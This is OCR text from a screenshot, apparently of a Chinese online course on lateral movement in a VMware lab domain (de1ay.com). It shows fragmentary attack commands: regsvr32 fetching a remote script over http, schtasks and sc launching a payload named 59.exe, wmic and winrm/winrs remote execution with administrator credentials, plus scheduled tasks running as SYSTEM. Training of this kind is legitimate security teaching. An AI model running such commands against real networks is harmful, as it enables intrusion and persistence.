 kvm:1 (root)
PC.de1ay.com - VMware Workstation
网
File Edit View VM Tabs Help
腾讯课堂
最近使
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
打开(O)
regsvr32 /s /n
schtasks /crea
"c:\59.exe"
wmic /node:10.
n /u /i:http:/
sc \\10.10.10.
[SC] StartServ
由于登录失败而无法
winrm -r:http:
winrs -r:http:
winrm invoke c
winrm invoke c
u:administrato
winrm invoke C
\59.exe"} -r:h
schtasks /crea
test2 /tr "c:\
任务计划程序 (本地)
任务计划程序库
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建者 创建时间
At1 准备就绪 在 2020/11/4 的 19:08 时 2020/11/4 19:08:00 (0x1)
test3 正在运行 在 2020/11/4 的 15:45 时 - 触发后，无限期地每隔 00:01:00 重复一次。 2020/11/4 21:22:00 2020/11/4 21:21:00 这个任务的一个实例已经运行。 (0x8004131F) Administrator
常规 触发器 操作 条件 设置 历史记录
名称: At1
位置: \
创建者:
描述:
安全选项
运行任务时，请使用下列用户帐户:
SYSTEM
只在用户登录时运行
不管用户是否登录都要运行
不存储密码。该任务将只有访问本地资源的权限
使用最高权限运行
隐藏 配置: AT 服务
讨论区 成员(19)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控